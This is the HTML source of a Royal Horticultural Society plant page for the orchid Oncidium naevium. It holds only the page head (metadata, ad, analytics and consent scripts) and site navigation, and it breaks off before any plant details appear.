

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/387339/oncidium-naevium/details
body_size: 17624
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Oncidium naevium | spotted dancing lady orchid Conservatory Greenhouse/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['387339']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/387339/oncidium-naevium/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Oncidium naevium | spotted dancing lady orchid Conservatory Greenhouse/RHS">
<meta property="og:description" content="Find help &amp; information on Oncidium naevium spotted dancing lady orchid Conservatory Greenhouse from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/387339/oncidium-naevium/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Oncidium naevium | spotted dancing lady orchid Conservatory Greenhouse/RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Oncidium naevium | spotted dancing lady orchid Conservatory Greenhouse/RHS">
<meta name="twitter:description" content="Find help &amp; information on Oncidium naevium spotted dancing lady orchid Conservatory Greenhouse from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/387339/oncidium-naevium/details">

<meta name="server-id" content="web-12" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Oncidium naevium spotted dancing lady orchid Conservatory Greenhouse from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
